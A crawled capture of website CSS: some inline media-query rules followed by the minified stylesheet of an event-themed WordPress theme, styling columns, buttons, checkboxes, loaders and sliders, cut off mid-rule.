		#top-bar .cb-top-bar-flex-container .cb-top-bar-plugin-right {text-align: unset; padding-right: unset;}
		.padamshree_page .heading2 {letter-spacing: 0px;}
	    .vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a {background: #a70000;}
		.vc_tta-color-juicy-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a { background: #1a293e;}
		h3.main_heading {font-size: 14px;padding-top: 9px;}
		.wpb_wrapper iframe {width: 100% !important;height: 200px;}
		rs-module#rev_slider_3_1 { height: 131px !important;}	
		a.aligncenter.download-button{font-size: 10px;line-height: 13px;}
		.table_parent {overflow: scroll;}
		.content-tex p { padding: 5px 10px; line-height: unset;text-align: justify;}
		.page-id-3010 .heading2 {color: #1a293e;font-weight: unset;}
		.cb-top-bar-plugin-left{display:none;}
		.cb-top-bar-plugin-right{display:none;}
		.cb-top-bar-plugin-center, .cb-top-bar-plugin-left, .cb-top-bar-plugin-right { width: 100% !important;}
		.serch_event_frm select { margin-bottom: 10px;}
		form.event_search__form input{margin-bottom:10px;}
		.serch_event_frm #events_years { border-top: 2px dotted #fff;border-left:unset; margin-top: 25px;}
		#yrsform button {margin-right: 30px;padding: 2px 10px 2px 10px;margin: 0 5px 0px 0px;}
		.gt-fixed-sidebar #yrsform {background: #eee0; padding: 0px 4px;}
		td.event_c_flag img { max-width: 30px;}
		.event_list thead tr th {padding: 10px 15px;}
		.accordionContent.accordion table {table-layout: fixed;}
		button, input, optgroup, select, textarea {margin: 20px;}
		.plyr, div.wpb_button, div.wpb_content_element, p, pre, ul.wpb_thumbnails-fluid>li {margin-bottom: 0px;}

		
	}
	
	
	@media only screen and (max-width: 600px){
		#top-bar .cb-top-bar-flex-container .cb-top-bar-plugin-left {display: none;}
		#top-bar .cb-top-bar-flex-container .cb-top-bar-plugin-right{display: none;}
		.cb-top-bar-flex-container > div{width: 100%;}
	}	
	
	
	@media only screen and (max-width: 540px){
		a.button { font-size: 6px;}
	}

--- FILE ---
content_type: text/css
request_url: https://iwlf.in/wp-content/themes/eventchamp/include/assets/css/gt-style.min.css?ver=5.8.2
body_size: 33762
content:
@charset "UTF-8";html{font-size:13px}body{font-family:Poppins;font-size:1rem;color:#333;line-height:1.7}a,a:visited{color:#222;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s;outline:0}a:focus,a:hover{text-decoration:none;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s;outline:0}h1,h2,h3,h4,h5,h6{margin:30px 0 15px;font-weight:600;line-height:1.1;color:#4a4a4a}h1{font-size:3.231rem}h2{font-size:2.462rem}h3{font-size:1.846rem}h4{font-size:1.385rem}h5{font-size:1.231rem}h6{font-size:1.077rem}.plyr,div.wpb_button,div.wpb_content_element,p,pre,ul.wpb_thumbnails-fluid>li{margin-bottom:28px}.wp-caption{clear:both;margin-bottom:28px!important}ol,ul{margin-bottom:30px}img{max-width:100%;height:auto}hr{margin-top:45px;margin-bottom:45px;border-top:1px solid #eaeaea}table{max-width:100%}th{text-align:left}table{width:100%;margin-bottom:27px}table>tbody>tr>td,table>tbody>tr>th,table>tfoot>tr>td,table>tfoot>tr>th,table>thead>tr>td,table>thead>tr>th{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #eaeaea}table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #eaeaea}table>caption+thead>tr:first-child>td,table>caption+thead>tr:first-child>th,table>colgroup+thead>tr:first-child>td,table>colgroup+thead>tr:first-child>th,table>thead:first-child>tr:first-child>td,table>thead:first-child>tr:first-child>th{border-top:0}table>tbody+tbody{border-top:2px solid #eaeaea}table .table{background-color:#fff}dl{margin-top:0;margin-bottom:27px}dt{font-weight:700}dd{margin-left:0}dd,dt{margin-bottom:7px}blockquote{border:0;font-size:1rem;padding:0;text-align:center;margin:0 8% 28px}blockquote:before{content:'“';font-size:6rem;line-height:6rem;height:1.308rem;overflow:hidden;display:block;margin-bottom:21px}.gt-text-left{text-align:left}.gt-text-center{text-align:center}.gt-text-right{text-align:right}.gt-columns{display:flex;flex-wrap:wrap;margin:0 -15px -30px}.gt-columns.gt-vertical-center{align-items:center}.gt-columns.gt-column-space-60{margin:0 -30px -60px}.gt-columns.gt-column-space-55{margin:0 -27.5px -55px}.gt-columns.gt-column-space-50{margin:0 -25px -50px}.gt-columns.gt-column-space-45{margin:0 -22.5px -45px}.gt-columns.gt-column-space-40{margin:0 -20px -40px}.gt-columns.gt-column-space-35{margin:0 -17.5px -30px}.gt-columns.gt-column-space-30{margin:0 -15px -30px}.gt-columns.gt-column-space-25{margin:0 -12.5px -25px}.gt-columns.gt-column-space-20{margin:0 -10px -20px}.gt-columns.gt-column-space-15{margin:0 -7.5px -15px}.gt-columns.gt-column-space-10{margin:0 -5px -10px}.gt-columns.gt-column-space-5{margin:0 -2.5px -5px}.gt-columns.gt-column-space-0{margin:0}.gt-columns.gt-columns-center{align-items:center}.gt-columns>.gt-col{width:100%;position:relative}.gt-columns>.gt-col>.gt-inner{padding:0 15px 30px}.gt-columns.gt-column-space-60>.gt-col>.gt-inner{padding:0 30px 60px}.gt-columns.gt-column-space-55>.gt-col>.gt-inner{padding:0 27.5px 55px}.gt-columns.gt-column-space-50>.gt-col>.gt-inner{padding:0 25px 50px}.gt-columns.gt-column-space-45>.gt-col>.gt-inner{padding:0 22.5px 45px}.gt-columns.gt-column-space-40>.gt-col>.gt-inner{padding:0 20px 40px}.gt-columns.gt-column-space-35>.gt-col>.gt-inner{padding:0 17.5px 35px}.gt-columns.gt-column-space-30>.gt-col>.gt-inner{padding:0 15px 30px}.gt-columns.gt-column-space-25>.gt-col>.gt-inner{padding:0 12.5px 25px}.gt-columns.gt-column-space-20>.gt-col>.gt-inner{padding:0 10px 20px}.gt-columns.gt-column-space-15>.gt-col>.gt-inner{padding:0 7.5px 15px}.gt-columns.gt-column-space-10>.gt-col>.gt-inner{padding:0 5px 10px}.gt-columns.gt-column-space-5>.gt-col>.gt-inner{padding:0 2.5px 5px}.gt-columns.gt-column-space-0>.gt-col>.gt-inner{padding:0}.gt-columns.gt-column-1>.gt-col{width:100%}.gt-columns.gt-column-2>.gt-col{width:50%}.gt-columns.gt-column-3>.gt-col{width:33.33333333333333%}.gt-columns.gt-column-4>.gt-col{width:25%}.gt-columns.gt-column-5>.gt-col{width:20%}.gt-columns.gt-column-6>.gt-col{width:16.66666666666667%}.gt-columns.gt-column-7>.gt-col{width:14.28571428571429%}.gt-columns.gt-column-8>.gt-col{width:12.5%}.gt-columns.gt-column-9>.gt-col{width:11.11111111111111%}.gt-columns.gt-column-10>.gt-col{width:10%}@media (max-width:1199px){.gt-columns.gt-column-10 .gt-col,.gt-columns.gt-column-6 .gt-col,.gt-columns.gt-column-7 .gt-col,.gt-columns.gt-column-8 .gt-col,.gt-columns.gt-column-9 .gt-col{width:50%}}@media (max-width:991px){.gt-columns.gt-column-10 .gt-col,.gt-columns.gt-column-2 .gt-col,.gt-columns.gt-column-3 .gt-col,.gt-columns.gt-column-4 .gt-col,.gt-columns.gt-column-5 .gt-col,.gt-columns.gt-column-6 .gt-col,.gt-columns.gt-column-7 .gt-col,.gt-columns.gt-column-8 .gt-col,.gt-columns.gt-column-9 .gt-col{width:50%}}@media (max-width:767px){.gt-columns.gt-column-10 .gt-col,.gt-columns.gt-column-2 .gt-col,.gt-columns.gt-column-3 .gt-col,.gt-columns.gt-column-4 .gt-col,.gt-columns.gt-column-5 .gt-col,.gt-columns.gt-column-6 .gt-col,.gt-columns.gt-column-7 .gt-col,.gt-columns.gt-column-8 .gt-col,.gt-columns.gt-column-9 .gt-col{width:100%}}.gt-space-height-1{height:1px}.gt-space-height-2{height:2px}.gt-space-height-3{height:3px}.gt-space-height-4{height:4px}.gt-space-height-5{height:5px}.gt-space-height-6{height:6px}.gt-space-height-7{height:7px}.gt-space-height-8{height:8px}.gt-space-height-9{height:9px}.gt-space-height-10{height:10px}.gt-space-height-15{height:15px}.gt-space-height-20{height:20px}.gt-space-height-25{height:25px}.gt-space-height-30{height:30px}.gt-space-height-35{height:35px}.gt-space-height-40{height:40px}.gt-space-height-45{height:45px}.gt-space-height-50{height:50px}.gt-space-height-55{height:55px}.gt-space-height-60{height:60px}.gt-space-height-70{height:70px}.gt-space-height-75{height:75px}.gt-space-height-80{height:75px}.gt-space-height-85{height:85px}.gt-space-height-90{height:90px}.gt-space-height-95{height:95px}.gt-space-height-100{height:100px}#add_payment_method table.cart td.actions .coupon .input-text,.bootstrap-select.gt-select>button,.form-control,.select2-container--default .select2-search--dropdown .select2-search__field,.select2-container--default .select2-selection--single,.select2-dropdown,.select2-search--dropdown .select2-search__field,.upload-input,.woocommerce form .form-row .select2-container .select2-choice,.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-checkout table.cart td.actions .coupon .input-text,input[type=date],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea,textarea.form-control{display:block;width:100%;padding:13px 20px;font-size:1rem;background-color:#fff;background-image:none;border:1px solid #eaeaea;color:#666;box-shadow:none;line-height:1.7;height:auto;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s;border-radius:4px;outline:0;text-transform:none}input::-webkit-input-placeholder{color:#777}input::-moz-placeholder{color:#777}input:-ms-input-placeholder{color:#777}input:-moz-placeholder{color:#777}textarea::-webkit-input-placeholder{color:#777}textarea::-moz-placeholder{color:#777}textarea:-ms-input-placeholder{color:#777}textarea:-moz-placeholder{color:#777}select::-webkit-input-placeholder{color:#777}select::-moz-placeholder{color:#777}select:-ms-input-placeholder{color:#777}select:-moz-placeholder{color:#777}.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce input.button,.woocommerce input.button.alt,button,input[type=submit]{-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s;border:0;text-transform:uppercase;outline:0;padding:11.5px 30px;font-weight:500;color:#fff;border:1px solid #eaeaea;border-radius:4px;line-height:1.7;cursor:pointer;font-size:.9231rem}.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button.alt:hover,.woocommerce button.button:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,button:active,button:active:focus,button:active:hover,button:active:visited,button:focus,button:hover,input[type=submit]:active,input[type=submit]:active:focus,input[type=submit]:active:hover,input[type=submit]:active:visited,input[type=submit]:focus,input[type=submit]:hover{-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s;border:1px solid #eaeaea;outline:0;background:0 0}.close:active,.close:active:focus,.close:active:hover,.close:active:visited,.close:focus,.close:hover{background:0 0}.form-group,.gt-form-group{margin-bottom:10px}.btn{font-size:1rem}.edit-link{margin:30px 0;display:flex;flex-wrap:wrap;align-items:center}.edit-link a,.edit-link a:visited{margin-right:10px;display:block;font-weight:500;padding:6px 15px;border-radius:4px;border:1px solid #eaeaea}.edit-link a:last-child,.edit-link a:last-child:visited{margin-right:0}.edit-link a:last-child,.edit-link a:last-child:visited{margin-right:0}.edit-link a.comment-edit-link{margin-bottom:0;margin-top:15px}.gt-button{display:flex;align-items:center;justify-content:center}.gt-button.gt-inline-true{display:inline-flex}.gt-button.gt-margin-true{margin:15px}.gt-button.gt-align-left,.gt-button.gt-align-left a{justify-content:flex-start}.gt-button.gt-align-center,.gt-button.gt-align-center a{justify-content:center}.gt-button.gt-align-right,.gt-button.gt-align-right a{justify-content:flex-end}.gt-button a,.gt-button a:visited{cursor:pointer}.gt-button i{font-size:1.385rem;margin-right:12px}.gt-button svg{width:20px;height:auto;margin-right:12px}.gt-button.gt-full,.gt-button.gt-full a,.gt-button.gt-full a:visited{width:100%}.gt-button.gt-style-1 a,.gt-button.gt-style-1 a:visited{background:0 0;border:1px solid #eaeaea;color:#fff;text-transform:uppercase;font-weight:500;letter-spacing:.5px;padding:11px 30px;border-radius:25px;font-size:.9231rem;display:flex;align-items:center}.gt-button.gt-style-2 a,.gt-button.gt-style-2 a:visited{border-radius:25px;padding:11px 30px;text-transform:uppercase;font-size:.9231rem;letter-spacing:.5px;font-weight:600;border-width:1px;border-style:solid;color:#fff;display:flex;align-items:center}.gt-button.gt-style-3 a,.gt-button.gt-style-3 a:visited{border-radius:4px;padding:11px 25px;text-transform:uppercase;font-size:.9231rem;border-width:1px;border-style:solid;background:0 0;font-weight:500;letter-spacing:.5px;color:#fff;display:flex;align-items:center}.gt-button.gt-style-4 a,.gt-button.gt-style-4 a:visited{text-transform:uppercase;font-size:.9231rem;font-weight:700;letter-spacing:.5px;display:flex;align-items:center}.gt-button.gt-style-5 a,.gt-button.gt-style-5 a:visited{text-transform:uppercase;font-size:.9231rem;font-weight:700;letter-spacing:1px;display:flex;align-items:center}.gt-button.gt-style-6 a,.gt-button.gt-style-6 a:visited{text-transform:uppercase;font-size:.9231rem;font-weight:700;letter-spacing:.5px;color:#fff;display:flex;align-items:center}.gt-checkbox input[type=checkbox]:checked,.gt-checkbox input[type=checkbox]:not(:checked),.gt-checkbox[type=checkbox]:checked,.gt-checkbox[type=checkbox]:not(:checked){display:none}.gt-checkbox input[type=checkbox]:checked+span,.gt-checkbox input[type=checkbox]:not(:checked)+span,.gt-checkbox[type=checkbox]:checked+.gt-checkbox-label,.gt-checkbox[type=checkbox]:not(:checked)+.gt-checkbox-label{position:relative;padding-left:26px;display:flex;align-items:center;cursor:pointer;font-size:.9231rem;margin:0}.gt-checkbox input[type=checkbox]:checked+span:before,.gt-checkbox input[type=checkbox]:not(:checked)+span:before,.gt-checkbox[type=checkbox]:checked+.gt-checkbox-label:before,.gt-checkbox[type=checkbox]:not(:checked)+.gt-checkbox-label:before{content:'';position:absolute;left:0;width:16px;height:16px;border:1px solid #eaeaea;border-radius:2px;background:0 0}.gt-checkbox input[type=checkbox]:checked+span:after,.gt-checkbox input[type=checkbox]:not(:checked)+span:after,.gt-checkbox[type=checkbox]:checked+.gt-checkbox-label:after,.gt-checkbox[type=checkbox]:not(:checked)+.gt-checkbox-label:after{content:'✔';position:absolute;top:.1em;left:.3em;font-size:1.3em;line-height:.8;transition:all .2s}.gt-checkbox input[type=checkbox]:not(:checked)+span:after,.gt-checkbox[type=checkbox]:not(:checked)+.gt-checkbox-label:after{opacity:0;transform:scale(0)}.gt-checkbox input[type=checkbox]:checked+span:after,.gt-checkbox[type=checkbox]:checked+.gt-checkbox-label:after{opacity:1;transform:scale(1)}.gt-checkbox input[type=checkbox]:disabled:checked+span:before,.gt-checkbox input[type=checkbox]:disabled:not(:checked)+span:before,.gt-checkbox[type=checkbox]:disabled:checked+.gt-checkbox-label:before,.gt-checkbox[type=checkbox]:disabled:not(:checked)+.gt-checkbox-label:before{box-shadow:none;border-color:#bbb;background-color:#ddd}.gt-checkbox input[type=checkbox]:disabled:checked+span:after,.gt-checkbox[type=checkbox]:disabled:checked+.gt-checkbox-label:after{color:#999}.gt-checkbox input[type=checkbox]:disabled+span,.gt-checkbox[type=checkbox]:disabled+.gt-checkbox-label{color:#aaa}.gt-checkbox input[type=checkbox]:checked:focus+span:before,.gt-checkbox input[type=checkbox]:not(:checked):focus+span:before,.gt-checkbox[type=checkbox]:checked:focus+.gt-checkbox-label:before,.gt-checkbox[type=checkbox]:not(:checked):focus+.gt-checkbox-label:before{border:1px dotted #eee}.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:100%}.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){max-width:100%}.bootstrap-select .dropdown-toggle::after{margin-left:5px}.bootstrap-select.gt-select .btn-light:not(:disabled):not(.disabled).active,.bootstrap-select.gt-select .btn-light:not(:disabled):not(.disabled):active,.bootstrap-select.gt-select .dropdown-toggle:focus,.bootstrap-select.gt-select.show>.btn-light.dropdown-toggle,.bootstrap-select.gt-select>.dropdown-toggle.bs-placeholder,.bootstrap-select.gt-select>.dropdown-toggle.bs-placeholder:active,.bootstrap-select.gt-select>.dropdown-toggle.bs-placeholder:focus,.bootstrap-select.gt-select>.dropdown-toggle.bs-placeholder:hover{color:#777;background:#fff;border:1px solid #eaeaea;outline:0!important;box-shadow:none!important}.bootstrap-select.gt-select .dropdown-toggle:focus,.bootstrap-select.gt-select.show>button,.bootstrap-select.gt-select>.dropdown-toggle.bs-placeholder:active,.bootstrap-select.gt-select>.dropdown-toggle.bs-placeholder:focus,.bootstrap-select.gt-select>.dropdown-toggle.bs-placeholder:hover{color:#666}.bootstrap-select.gt-select .dropdown-menu{border:0;margin:0;padding:5px 0;border-radius:4px;border-top-right-radius:0;border-top-left-radius:0;background-color:#fff;box-shadow:0 0 30px rgba(0,0,0,.1);display:block;opacity:0;visibility:hidden;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.bootstrap-select.gt-select.show .dropdown-menu{opacity:1;visibility:visible;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.bootstrap-select.gt-select .dropdown-item{color:#666;padding:5px 20px;display:flex;justify-content:space-between;align-items:center}.bootstrap-select.gt-select .dropdown-item.active,.bootstrap-select.gt-select .dropdown-item:active,.bootstrap-select.gt-select .dropdown-item:focus,.bootstrap-select.gt-select .dropdown-item:hover{color:#666;background:0 0}.bootstrap-select.gt-select .dropdown-item.selected:after{font-family:Font Awesome\ 5 Free;font-weight:900;content:"\f13d";font-size:.6923rem}.bootstrap-select.gt-select .dropdown-item.gt-sub-option{padding-left:27px}.bootstrap-select.gt-select .dropdown-item.gt-inner-sub-option{padding-left:32px}.bootstrap-select .dropdown-toggle .filter-option{padding:13px 20px}.gt-event-section-tabs,.gt-page-content,.gt-section,.gt-widget{width:100%;border-radius:5px;padding:30px;background-color:#fff;margin-bottom:30px}.gt-section .gt-section-title{font-size:1.231rem;color:#4a4a4a;margin-bottom:20px;font-weight:600;margin:-30px -30px 30px;border-bottom:1px solid #eaeaea;padding:30px 30px 25px;position:relative;background-color:#fff}.gt-widget.gt-transparent-widget{background-color:transparent;padding:0}.gt-page-content>.gt-content>p:last-child{margin-bottom:0}@media (min-width:1300px){.container{max-width:1300px}}@media (max-width:1299px){.container{max-width:100%}}.container-fluid{padding-right:70px;padding-left:70px}.container-fluid.container-fluid-multi-column{padding-right:55px;padding-left:55px}.gt-site-right.gt-pull-left{-webkit-box-ordinal-group:1;-webkit-order:-1;-ms-flex-order:-1;order:-1}.gt-site-wrapper{max-width:100%;margin:0 auto;position:relative;background-color:#f6f6f6}.gt-site-wrapper.gt-boxed-active{max-width:1200px;box-shadow:0 0 30px rgba(0,0,0,.1)}.gt-site-wrapper.gt-boxed-active .gt-sticky-header{max-width:1200px;left:auto;right:auto}.nopadding{padding:0}.nopaddingleft{padding-left:0}.nopaddingright{padding-right:0}.fixed{position:fixed!important}.convertFixed{position:fixed!important}@media (max-width:1199px){.gt-site-left,.gt-site-right{-ms-flex:100%;flex:100%;max-width:100%}}.gt-loader{opacity:1;visibility:visible;position:fixed;top:0;left:0;width:100%;height:100%;z-index:10000000;background:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.loaded .gt-loader{opacity:0;visibility:hidden;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.spinner{background:#fff;margin:100px auto;left:0;margin:0 auto;position:relative;top:calc(50% - 20px);text-align:center}.gt-style-1 .spinner{width:40px;height:40px}.gt-style-1 .double-bounce1,.gt-style-1 .double-bounce2{width:100%;height:100%;border-radius:50%;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}.gt-style-1 .double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-bounce{0%,100%{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes sk-bounce{0%,100%{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.gt-style-2 .spinner{width:70px;height:70px}.gt-style-2 .spinner>div{width:18px;height:18px;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out both}.gt-style-2 .spinner .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.gt-style-2 .spinner .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.gt-style-3 .spinner{width:40px;height:40px;-webkit-animation:sk-rotateplane 1.2s infinite ease-in-out;animation:sk-rotateplane 1.2s infinite ease-in-out}@-webkit-keyframes sk-rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes sk-rotateplane{0%{transform:perspective(120px) rotateX(0) rotateY(0);-webkit-transform:perspective(120px) rotateX(0) rotateY(0)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.gt-style-4 .sk-fading-circle{width:60px;height:60px;position:relative;margin:100px auto;left:0;margin:0 auto;position:relative;top:calc(50% - 20px);text-align:center}.gt-style-4 .sk-fading-circle .sk-circle{width:100%;height:100%;position:absolute;left:0;top:0}.gt-style-4 .sk-fading-circle .sk-circle:before{content:'';display:block;margin:0 auto;width:15%;height:15%;border-radius:100%;-webkit-animation:sk-circleFadeDelay 1.2s infinite ease-in-out both;animation:sk-circleFadeDelay 1.2s infinite ease-in-out both}.gt-style-4 .sk-fading-circle .sk-circle2{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);transform:rotate(30deg)}.gt-style-4 .sk-fading-circle .sk-circle3{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg)}.gt-style-4 .sk-fading-circle .sk-circle4{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.gt-style-4 .sk-fading-circle .sk-circle5{-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg)}.gt-style-4 .sk-fading-circle .sk-circle6{-webkit-transform:rotate(150deg);-ms-transform:rotate(150deg);transform:rotate(150deg)}.gt-style-4 .sk-fading-circle .sk-circle7{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.gt-style-4 .sk-fading-circle .sk-circle8{-webkit-transform:rotate(210deg);-ms-transform:rotate(210deg);transform:rotate(210deg)}.gt-style-4 .sk-fading-circle .sk-circle9{-webkit-transform:rotate(240deg);-ms-transform:rotate(240deg);transform:rotate(240deg)}.gt-style-4 .sk-fading-circle .sk-circle10{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.gt-style-4 .sk-fading-circle .sk-circle11{-webkit-transform:rotate(300deg);-ms-transform:rotate(300deg);transform:rotate(300deg)}.gt-style-4 .sk-fading-circle .sk-circle12{-webkit-transform:rotate(330deg);-ms-transform:rotate(330deg);transform:rotate(330deg)}.gt-style-4 .sk-fading-circle .sk-circle2:before{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.gt-style-4 .sk-fading-circle .sk-circle3:before{-webkit-animation-delay:-1s;animation-delay:-1s}.gt-style-4 .sk-fading-circle .sk-circle4:before{-webkit-animation-delay:-.9s;animation-delay:-.9s}.gt-style-4 .sk-fading-circle .sk-circle5:before{-webkit-animation-delay:-.8s;animation-delay:-.8s}.gt-style-4 .sk-fading-circle .sk-circle6:before{-webkit-animation-delay:-.7s;animation-delay:-.7s}.gt-style-4 .sk-fading-circle .sk-circle7:before{-webkit-animation-delay:-.6s;animation-delay:-.6s}.gt-style-4 .sk-fading-circle .sk-circle8:before{-webkit-animation-delay:-.5s;animation-delay:-.5s}.gt-style-4 .sk-fading-circle .sk-circle9:before{-webkit-animation-delay:-.4s;animation-delay:-.4s}.gt-style-4 .sk-fading-circle .sk-circle10:before{-webkit-animation-delay:-.3s;animation-delay:-.3s}.gt-style-4 .sk-fading-circle .sk-circle11:before{-webkit-animation-delay:-.2s;animation-delay:-.2s}.gt-style-4 .sk-fading-circle .sk-circle12:before{-webkit-animation-delay:-.1s;animation-delay:-.1s}@-webkit-keyframes sk-circleFadeDelay{0%,100%,39%{opacity:0}40%{opacity:1}}@keyframes sk-circleFadeDelay{0%,100%,39%{opacity:0}40%{opacity:1}}.gt-pagination{margin:30px 0 0;position:relative;z-index:1}.gt-pagination ul{padding:0;margin:0 -5px;list-style:none;display:flex}.gt-pagination ul li{padding:0 5px}.gt-pagination ul li>a,.gt-pagination ul li>a:visited,.gt-pagination ul li>span{border-radius:25px;border-width:1px;border-style:solid;font-weight:500;text-transform:uppercase;padding:7px 20px;color:#fff;display:block;font-size:.9231rem}.gt-events-slider{position:relative;height:100%}.gt-events-slider .gt-separator{position:absolute;bottom:0;left:0;right:0;z-index:1}.gt-events-slider .gt-slider-pagination.gt-style-1{text-align:center;bottom:50px;width:100%;top:auto}.gt-events-slider .gt-slider-pagination.gt-style-1>span{width:13px;height:13px;background:0 0;border:1px solid #fff;border-radius:50%;opacity:1;outline:0;margin:0 10px 0 0;display:inline-block;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-events-slider .gt-slider-pagination.gt-style-1>span:last-child{margin-right:0}.gt-events-slider .gt-slider-pagination.gt-style-1>span.swiper-pagination-bullet-active,.gt-events-slider .gt-slider-pagination.gt-style-1>span:focus,.gt-events-slider .gt-slider-pagination.gt-style-1>span:hover{background:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-events-slider .gt-slider-pagination.gt-style-2{text-align:center;right:0;left:auto;margin:30px;top:50%;transform:translateY(-50%);display:flex;flex-wrap:wrap;width:15px;align-content:center}.gt-events-slider .gt-slider-pagination.gt-style-2>span{width:13px;height:13px;background:0 0;border:1px solid #fff;border-radius:50%;opacity:1;outline:0;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-events-slider .gt-slider-pagination.gt-style-2>span{margin:0 0 10px;display:block}.gt-events-slider .gt-slider-pagination.gt-style-2>span:last-child{margin-bottom:0}.gt-events-slider .gt-slider-pagination.gt-style-2>span.swiper-pagination-bullet-active,.gt-events-slider .gt-slider-pagination.gt-style-2>span:focus,.gt-events-slider .gt-slider-pagination.gt-style-2>span:hover{background:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-events-slider .gt-slider-control.gt-style-1{width:55px;height:55px;text-align:center;color:#fff;font-size:1.308rem;cursor:pointer;opacity:.3;display:flex;align-items:center;justify-content:center;border:2px solid #fff;border-radius:100%;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1);top:50%;transform:translateY(-50%);position:absolute;margin:30px;z-index:5;outline:0}.gt-events-slider .gt-slider-control.gt-style-1:focus,.gt-events-slider .gt-slider-control.gt-style-1:hover{opacity:.6}.gt-events-slider .gt-slider-control.gt-slider-prev.gt-style-1{left:0}.gt-events-slider .gt-slider-control.gt-slider-next.gt-style-1{right:0}.gt-events-slider .gt-slider-control.gt-style-1 svg{width:25px}.gt-events-slider .gt-slider-control.gt-style-2{width:55px;height:55px;text-align:center;color:#fff;font-size:1.308rem;cursor:pointer;opacity:.3;display:flex;align-items:center;justify-content:center;border:2px solid #fff;border-radius:100%;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1);top:50%;transform:translateY(-50%);position:absolute;margin-left:30px;margin-right:30px;z-index:5;outline:0;left:0}.gt-events-slider .gt-slider-control.gt-slider-prev.gt-style-2{margin-top:-32px}.gt-events-slider .gt-slider-control.gt-slider-next.gt-style-2{margin-top:32px}.gt-events-slider .gt-slider-control.gt-style-2 svg{width:25px}.gt-events-slider .gt-slider-control.gt-style-2:focus,.gt-events-slider .gt-slider-control.gt-style-2:hover{opacity:.6}.gt-events-slider .gt-swiper-slider{height:100%}.gt-events-slider .gt-slide-inner{background-size:cover;background-position:center;position:relative;height:100%;background-color:#000;display:flex;align-items:center}.gt-events-slider .gt-slide-inner .gt-opacity{display:block;position:absolute;width:100%;height:100%;background:#000;opacity:.3;left:0;top:0}.gt-events-slider .gt-slide-inner .gt-content{max-width:900px;margin:0 auto;text-align:center;position:relative;z-index:10}.gt-events-slider .gt-slide-inner .gt-content,.gt-events-slider .gt-slide-inner .gt-content a,.gt-events-slider .gt-slide-inner .gt-content a:visited{color:#fff}.gt-events-slider .gt-slide-inner .gt-content .gt-category{list-style:none;bottom:30px;left:30px;text-transform:uppercase;color:#fff;padding:6px 27px;border-radius:25px;font-weight:500;display:table;margin:0 auto 